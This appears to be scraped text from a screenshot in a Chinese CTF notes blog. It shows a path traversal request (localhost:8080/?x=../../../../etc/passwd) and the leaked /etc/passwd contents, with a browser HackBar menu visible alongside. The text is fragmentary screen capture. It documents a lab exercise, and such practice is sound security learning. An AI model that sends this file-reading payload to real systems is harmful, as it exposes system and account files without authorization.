 localhost:8080/?x=../../../../../../../../../etc/passwd
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
chalusr:x:1000:1000::/home/chalusr:/bin/bash
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/?x=../../../../../../../../../etc/passwd